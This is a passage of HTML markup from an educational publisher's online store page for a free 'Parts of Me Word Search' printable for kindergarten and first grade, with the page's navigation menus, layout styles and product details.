                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/reading-writing/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_printables%28reading-%26-writing%29_2021__03314.original.jpg">
                                Reading &amp; Writing
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/science-stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables%28science-%26-stem%29_2021__79752.original.jpg">
                                Science &amp; STEM
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_printables%28social%20emotional%20learning%29_2022__31375.original.png">
                                Social Emotional Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_printables%28spanish%29_2021__00077.original.jpg">
                                Spanish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/social-studies/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_printables%28social-studies%29_2023__87064.original.jpg">
                                Social Studies
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/free-resources/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-sale">
                        <a class="navPages-action navPages-main has-subMenu navPages-sale"
        href="https://www.carsondellosa.com/sale/" >
        Sale
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children today-s-offers">
                <a class="navPage-subMenu-action navPage-subMenu-action--today-s-offers shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/sale/todays-offers/">
                    Today&#x27;s Offers
                </a>
                <ul class="navPage-childList navPage-childList--today-s-offers" id="navPages-58">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/sale/todays-offers/overstock/" data-img="">
                                Overstock
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/todays-offers/rolled-borders/" data-img="">
                                Rolled Borders
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/todays-offers/teacher-favorites/" data-img="">
                                Teacher Favorites
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/todays-offers/bargain-bookshop/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_bargainbookshop_2022__55475.original.jpg">
                                Bargain Bookshop
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/todays-offers/online-exclusive-bundles" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_onlinebundles_2022__80168.original.png">
                                Online Exclusive Bundles
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/sale/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/sale/featured-offer/">
                    Featured Offer
                </a>
        </li>
        <li class="navPage-subMenu-item has-children overstock">
                <a class="navPage-subMenu-action navPage-subMenu-action--overstock shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/sale/overstock/">
                    Overstock
                </a>
                <ul class="navPage-childList navPage-childList--overstock" id="navPages-7387">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/sale/overstock/overstock/" data-img="">
                                Overstock
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/sale/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children clearance">
                <a class="navPage-subMenu-action navPage-subMenu-action--clearance shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/sale/clearance/">
                    Clearance
                </a>
                <ul class="navPage-childList navPage-childList--clearance" id="navPages-60">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/sale/clearance/almost-gone/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_clearance%28almostgone%29-2__51389.original.png">
                                Almost Gone
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/u/cat_barginbookshop__83596.original.png">
                                Books
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/classroom-decor/" data-img="">
                                Classroom Décor
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/recently-reduced/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_recentlyreduced_2022__01020.original.png">
                                Recently Reduced
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/stickers-incentives/" data-img="">
                                Stickers &amp; Incentives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/teaching-supplies/" data-img="">
                                Teaching Supplies
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/sale/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-brands">
                        <a class="navPages-action navPages-main has-subMenu navPages-brands"
        href="https://www.carsondellosa.com/brands/" >
        Brands
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/evan-moor/">
                    Evan-Moor
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/ixl-learning/">
                    IXL Learning
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/rosetta-stone/">
                    Rosetta Stone
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/carson-dellosa-education/">
                    Carson Dellosa Education
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/key-education-publishing/">
                    Key Education Publishing
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/mark-twain-media/">
                    Mark Twain Media
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/all-brands/rourke-educational-media/">
                    Rourke Educational Media
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/spectrum/">
                    Spectrum
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/all-brands/summer-bridge/">
                    Summer Bridge
                </a>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-shop-all">
                                </li>
    </ul>
    <ul class="navPages-list navPages-bottom">
        <li class="navPages-item">
            <a class="navPages-action navPages-main has-subMenu navPages-"
             href="javascript:void(0)" data-collapsible="navPages-01">
                <span>
                    <svg class="icon icon-support">
                        <use href="#icon-support"/>
                    </svg>
                    Support 
                </span>
            </a>
            <div class="navPage-subMenu" id="navPages-01" aria-hidden="true">
                <ul>
                    <li class="navBar-item phone-number">
                        <a href="tel:800-321-0943" title="800-321-0943">
                            800-321-0943
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center" title="Help Center">
                            Help Center
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center/faq" title="FAQs">
                            FAQs
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center#TrackOrder" title="Track Order">
                            Track Order
                        </a>
                    </li>
                </ul>
            </div>
        </li>
        <li class="navPages-item">
                <a class="navPages-action navPages-main has-subMenu navPages-"
             href="javascript:void(0)" data-collapsible="navPages-03">
                    <span>
                        <svg class="icon icon-account">
                            <use href="#icon-account"/>
                        </svg>
                        Account 
                    </span>
                </a>
                <div class="navPage-subMenu" id="navPages-03" aria-hidden="true">
                    <ul>
                        <li class="navBar-item">
                            <a href="/login.php">
                                Login
                            </a>
                        </li>

                        <li class="navBar-item">
                            <a href="/login.php?action&#x3D;create_account">
                                Join Now
                            </a>
                        </li>
                        <li class="navBar-item">
                            <a href="/rewards/">
                               Rewards
                            </a>
                        </li>
                    </ul>
                </div>
        </li>
    </ul>
</nav>


    </div>
    <div data-content-region="header_navigation_bottom--global"><div data-layout-id="f5ac93a8-e873-49c3-8180-aecb05e8ae9f">       <div data-sub-layout-container="4f4e382e-13ea-4736-a277-a24132cc191f" data-layout-name="Layout">
    <style data-container-styling="4f4e382e-13ea-4736-a277-a24132cc191f">
        [data-sub-layout-container="4f4e382e-13ea-4736-a277-a24132cc191f"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="4f4e382e-13ea-4736-a277-a24132cc191f"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="6a2a9228-42b9-4dc5-a24c-807c4f648781">
        <style data-column-styling="6a2a9228-42b9-4dc5-a24c-807c4f648781">
            [data-sub-layout="6a2a9228-42b9-4dc5-a24c-807c4f648781"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="6a2a9228-42b9-4dc5-a24c-807c4f648781"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="6a2a9228-42b9-4dc5-a24c-807c4f648781"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
</header>
<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <main class="body" id="main-content" data-currency-code="USD">
     

        <div class="container nopl">
    
        
    

<nav aria-label="Breadcrumb">
    <ol class="breadcrumbs is-active--parts-of-me-word-search-free-activity">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.carsondellosa.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.carsondellosa.com/free-resources/"
                       
                    >
                        <span>Free Resources</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.carsondellosa.com/free-resources/resource-type/"
                       
                    >
                        <span>Resource Type</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.carsondellosa.com/free-resources/resource-type/puzzles-games/"
                       
                    >
                        <span>Puzzles &amp; Games</span>
                    </a>
                </li>
                <li class="breadcrumb is-active hidden-breadcrumb">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.carsondellosa.com/fr00717--parts-of-me-word-search-free-printable-fr00717/"
                       aria-current="page"
                    >
                        <span>Parts of Me Word Search Free Activity</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement":
        [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@id": "https://www.carsondellosa.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@id": "https://www.carsondellosa.com/free-resources/",
                    "name": "Free Resources"
                }
            },
            {
                "@type": "ListItem",
                "position": 3,
                "item": {
                    "@id": "https://www.carsondellosa.com/free-resources/resource-type/",
                    "name": "Resource Type"
                }
            },
            {
                "@type": "ListItem",
                "position": 4,
                "item": {
                    "@id": "https://www.carsondellosa.com/free-resources/resource-type/puzzles-games/",
                    "name": "Puzzles & Games"
                }
            },
            {
                "@type": "ListItem",
                "position": 5,
                "item": {
                    "@id": "https://www.carsondellosa.com/fr00717--parts-of-me-word-search-free-printable-fr00717/",
                    "name": "Parts of Me Word Search Free Activity"
                }
            }
        ]
    }
    </script>


    <div>
        

<div class="productView"
    data-event-type="product" 
    data-entity-id="14160"
    data-name="Parts of Me Word Search Free Activity"
    data-product-category="
        Shop All, 
            Free Resources/Subject/Early Learning, 
            Free Resources/Resource Type/Puzzles &amp; Games
    "
    data-product-brand="Brighter Child" 
    data-product-price="
            0
"
    data-product-variant="single-product-option">


    <section class="productView-images" data-image-gallery>
        <!-- 
                        <div class="productView-sticker alt-green">
                            FREE RESOURCE
                        </div>
         -->
        <figure class="productView-image" data-image-gallery-main 
            data-zoom-image="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/1000x1000/products/14160/394212/FR00717__61865.1694189767.png?c=2"
            >
            <div class="productView-img-container">
                <a href="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/1000x1000/products/14160/394212/FR00717__61865.1694189767.png?c=2"
                    target="_blank">
                    <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/500x550/products/14160/394212/FR00717__61865.1694189767.png?c=2" alt="Parts of Me Word Search Free Printable Sample Image"  data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/80w/products/14160/394212/FR00717__61865.1694189767.png?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/80w/products/14160/394212/FR00717__61865.1694189767.png?c=2 80w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/160w/products/14160/394212/FR00717__61865.1694189767.png?c=2 160w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/320w/products/14160/394212/FR00717__61865.1694189767.png?c=2 320w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/640w/products/14160/394212/FR00717__61865.1694189767.png?c=2 640w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/960w/products/14160/394212/FR00717__61865.1694189767.png?c=2 960w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/1280w/products/14160/394212/FR00717__61865.1694189767.png?c=2 1280w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/1920w/products/14160/394212/FR00717__61865.1694189767.png?c=2 1920w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/2560w/products/14160/394212/FR00717__61865.1694189767.png?c=2 2560w"

class="lazyload productView-image--default"

data-main-image />
                    <span aria-hidden="true" style="display:none;">(opens in a new window)</span>
                </a>
            </div>
        </figure>


        <div class="productView-item-mobile">
            <p class="productView-brand">
            </p>
            <h1 class="productView-title">Parts of Me Word Search Free Activity</h1>
            <!-- Old Yotpo Widget Code Starts -->
            <!-- <div class="yotpo-widget-instance" data-yotpo-instance-id="456330" data-yotpo-product-id="14160"></div> -->
            <!-- Old Yotpo Widget Code Ends -->
            
            <!-- New Updated Yotpo Widget Code Starts -->
            <!-- <div class="yotpo-widget-instance" data-yotpo-instance-id="456330" data-yotpo-product-id="14160"></div> -->
            <!-- New Updated Yotpo Widget Code Ends -->
            <!-- New Updated Yotpo Widget Code Ends -->
            <div class="yotpo bottomLine" data-product-id="14160">
            </div>

        </div>

        <div class="productView-contentLinks social--desktop">
        </div>
        <div class="productView-shareLinks social--desktop">
                    </div>
    </section>
    <section class="productView-details">
        <div class="productView-product">
            <div class="productView-item-desktop">
                <p class="productView-brand">
                </p>
                <h1 class="productView-title">Parts of Me Word Search Free Activity</h1>
                <!-- <div class="yotpo-widget-instance" data-yotpo-instance-id="456330" data-yotpo-product-id="14160"></div> -->
                <div class="yotpo bottomLine" data-product-id="14160">

            </div>
            <div class="productView-info">
                <dl>
                </dl>
                <dl>
                <dt class="productView-info-name productView-info-name--page"></dt>
                <dd class="productView-info-value productView-info-value--page">1 page</dd>
                </dl>
            </div>
            <dl class="productView-productId">
                <dt class="productView-info-name sku-label" >
                    Product ID:</dt>
                <dd class="productView-info-value productView-infor-value__pid" data-product-sku>FR00717</dd>
            </dl>
                        <div class="productView-price">
                    
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                Was
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <div class="price-section price-section--withTax price--withTax" style="display: none;">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label"  style="display: none;" >
                    Now:
                </span>
                <span data-product-price-with-tax class="price"></span>
                <abbr title="Including Tax">(Inc. Tax)</abbr>
            </div>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                MSRP:
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax " >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label"  style="display: none;" >
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax" data-product-price-value="0"></span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-label">Was</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale" data-product-non-sale-value="">
                    
                </span>
                &nbsp;<span class="saving-up">Save <span class="saving-percentage"></span></span>
            </div>
             <div class="price-section price-section--saving price" style="display: none;">
                    <span class="price">(You save</span>
                    <span data-product-price-saved class="price price--saving">
                        
                    </span>
                    <span class="price">)</span>
             </div>
    
            </div>
            <div data-content-region="product_below_price"></div>
            
        </div>
    </section>

    <section class="productView-details">
        <div class="spark-msg">
            <p class="spark-price"><span></span> for Spark Rewards members.</p> <p
                class="spark-cta">Easy &amp; FREE to join. <a href="/rewards">Join Now!</a></p>

        </div>
        <div
            class="productView-options free-resources">
            <form class="form" method="post" action="https://www.carsondellosa.com/cart.php" enctype="multipart/form-data"
                data-cart-item-add>
                <input type="hidden" name="action" value="add">
                <input type="hidden" name="product_id" value="14160" />
                <div data-product-option-change style="display:none;">
                </div>
                <div class="form-field form-field--stock u-hiddenVisually">
                    <label class="form-label form-label--alternate">
                        Current Stock:
                        <span data-product-stock></span>
                    </label>
                </div>
                
                

                <div class="mobile-sticky-add-to-cart" false>
                    <a href="/login.php"
                        target=""
                        class="button button--primary  mobile-add-to-cart  form-action-download-mobile  mobile-add-to-cart  mobile-add-to-cart  mobile-add-to-cart  mobile-add-to-cart  mobile-add-to-cart  mobile-add-to-cart  mobile-add-to-cart "></a>
                </div>
                
<div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>

 
 

                <div class="form-action action-download no-customer">
                    <a id="form-action-download" class="button button--primary" href="/login.php">LOG IN TO DOWNLOAD</a>
                </div>

    <div class="form-action action-add-to-cart">
        <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
            value="Add to Cart">
    </div>
            </form>


        </div>
        <div class="productView-banners">
        </div>
    </section>
</div>
<article class="productView-description">
    <div class="yotpo yotpo-pictures-widget" data-gallery-id="60edf3bfbfce5735564058fe"
        data-product-id="14160">
    </div>

    <div class="tabs" data-tab>
	<div class="accordion">
		<div class="accordion-block">
			<div class="accordion-navigation toggleLink  is-open " role="button" data-collapsible="#tab-description" aria-controls="tab-description" aria-expanded="true">
				<h3 class="accordion-title">
					Description
				</h3>
			</div>
			
			<div id="tab-description" class="accordion-content  is-open"  aria-hidden="false">
				Reinforce word recognition skills and students' vocabulary development with a fun word search that features words about parts of the body.
			</div>
		</div>
	</div>
</div>

    <div
        class="accordion spec-accordion has-spec ">
        <div class="accordion-block">
            <div class="accordion-navigation toggleLink" role="button" data-collapsible="#tab-spec"
                aria-controls="tab-spec" aria-expanded="false">
                <h3 class="accordion-title">
                    Specs
                </h3>
            </div>

            <div id="tab-spec" class="accordion-content" aria-hidden="true">
                <table class="productView-spec-table">
                    <tr>
                        <td class="spec-name upc-label"  style="display: none;" >
                            UPC</td>
                        <td class="spec-value" data-product-upc></td>
                    </tr>
                    <tr>
                        <td class="spec-name">Subjects</td>
                        <td class="spec-value">Puzzles and Games</td>
                    </tr>
                </table>
            </div>
        </div>
    </div>

    <div
        class="accordion resources-accordion ">
        <div class="accordion-block">
            <div class="accordion-navigation toggleLink" role="button" data-collapsible="#tab-resources"
                aria-controls="tab-resources" aria-expanded="false">
                <h3 class="accordion-title">
                    Free Resources
                </h3>
            </div>
            <input id="hidden-custom" value="[{&quot;id&quot;:&quot;8342484&quot;,&quot;name&quot;:&quot;Status&quot;,&quot;value&quot;:&quot;F&quot;},{&quot;id&quot;:&quot;8342485&quot;,&quot;name&quot;:&quot;free_url&quot;,&quot;value&quot;:&quot;https://images.carsondellosa.com/media/cd/pdfs/Activities/FR00717.pdf&quot;},{&quot;id&quot;:&quot;8342486&quot;,&quot;name&quot;:&quot;Grades&quot;,&quot;value&quot;:&quot;Kindergarten&quot;},{&quot;id&quot;:&quot;8342487&quot;,&quot;name&quot;:&quot;Grades&quot;,&quot;value&quot;:&quot;Grade 1&quot;},{&quot;id&quot;:&quot;8342488&quot;,&quot;name&quot;:&quot;Page Count&quot;,&quot;value&quot;:&quot;1 page&quot;},{&quot;id&quot;:&quot;8342489&quot;,&quot;name&quot;:&quot;File Size&quot;,&quot;value&quot;:&quot;171 KB&quot;},{&quot;id&quot;:&quot;8342490&quot;,&quot;name&quot;:&quot;spec-Subjects&quot;,&quot;value&quot;:&quot;Puzzles and Games&quot;},{&quot;id&quot;:&quot;8342491&quot;,&quot;name&quot;:&quot;Printable Type&quot;,&quot;value&quot;:&quot;Activity&quot;},{&quot;id&quot;:&quot;8342492&quot;,&quot;name&quot;:&quot;Resource Type&quot;,&quot;value&quot;:&quot;Printable&quot;}]">
            <div id="tab-resources" class="accordion-content" aria-hidden="true">
                <ul></ul>
            </div>
        </div>
    </div>

    <div class="accordion questions-accordion">
        <div class="accordion-block">
            <div class="accordion-navigation toggleLink" role="button" data-collapsible="#tab-questions"
                aria-controls="tab-questions" aria-expanded="true">
                <h3 class="accordion-title">
                    Questions
                </h3>
            </div>
            <div id="tab-questions" class="accordion-content" aria-hidden="false">
                <!-- 454678
                <div class="yotpo-widget-instance" data-yotpo-instance-id="454678" data-yotpo-product-id="14160" data-yotpo-name="Parts of Me Word Search Free Activity" data-yotpo-url="https://www.carsondellosa.com/fr00717--parts-of-me-word-search-free-printable-fr00717/" data-yotpo-image-url="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/products/14160/394212/FR00717__61865.1694189767.png?c=2" data-yotpo-description="Reinforce word recognition skills and students&#x27; vocabulary development with a fun word search that features words about parts of the body.">
                </div> -->
                
                <!--456329
                <div class="yotpo-widget-instance" data-yotpo-instance-id=“456329" data-yotpo-product-id="14160" data-yotpo-name="Parts of Me Word Search Free Activity" data-yotpo-url="https://www.carsondellosa.com/fr00717--parts-of-me-word-search-free-printable-fr00717/" data-yotpo-image-url="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/products/14160/394212/FR00717__61865.1694189767.png?c=2" data-yotpo-description="Reinforce word recognition skills and students&#x27; vocabulary development with a fun word search that features words about parts of the body."></div> -->
                
                <!-- New Updated Yotpo Widget Code Starts -->
                <!-- <div class="yotpo-widget-instance" data-yotpo-instance-id="456329" data-yotpo-product-id="14160" data-yotpo-name="Parts of Me Word Search Free Activity" data-yotpo-url="https://www.carsondellosa.com/fr00717--parts-of-me-word-search-free-printable-fr00717/" data-yotpo-image-url="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/products/14160/394212/FR00717__61865.1694189767.png?c=2" data-yotpo-description="Reinforce word recognition skills and students&#x27; vocabulary development with a fun word search that features words about parts of the body."></div> -->
                <div class="yotpo-widget-instance" data-yotpo-instance-id="454707" data-yotpo-product-id="14160" data-yotpo-name="Parts of Me Word Search Free Activity" data-yotpo-url="https://www.carsondellosa.com/fr00717--parts-of-me-word-search-free-printable-fr00717/" data-yotpo-image-url="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/products/14160/394212/FR00717__61865.1694189767.png?c=2" data-yotpo-description="Reinforce word recognition skills and students&#x27; vocabulary development with a fun word search that features words about parts of the body."></div>
                <!-- New Updated Yotpo Widget Code Ends -->
             </div>
        </div>
    </div>

    
    <div class="accordion review-accordion">
        <div class="accordion-block">
            <div class="accordion-navigation toggleLink is-open" role="button" data-collapsible="#tab-reviews"
                aria-controls="tab-reviews" aria-expanded="true">
                <h3 class="accordion-title">
                    Reviews
                </h3>
            </div>
            <div id="tab-reviews" class="accordion-content is-open" aria-hidden="false">
                <!-- 459750 -->
                 <!-- <div class="yotpo yotpo-main-widget" data-product-id="14160"
                    data-price="0"
                    data-currency="USD" data-name="Parts of Me Word Search Free Activity"
                    data-url="https://www.carsondellosa.com/fr00717--parts-of-me-word-search-free-printable-fr00717/" data-image-url="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/products/14160/394212/FR00717__61865.1694189767.png?c=2"
                    data-description="Reinforce word recognition skills and students&#x27; vocabulary development with a fun word search that features words about parts of the body.">
                </div> -->
                
                <!-- 454678 
                <div class="yotpo-widget-instance" data-yotpo-instance-id="454678" data-yotpo-product-id="14160" data-yotpo-name="Parts of Me Word Search Free Activity" data-yotpo-url="https://www.carsondellosa.com/fr00717--parts-of-me-word-search-free-printable-fr00717/" data-yotpo-image-url="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/products/14160/394212/FR00717__61865.1694189767.png?c=2" data-yotpo-price="0" data-yotpo-currency="USD" data-yotpo-description="Reinforce word recognition skills and students&#x27; vocabulary development with a fun word search that features words about parts of the body.">
                </div> --> 
                
                <!-- 456329 
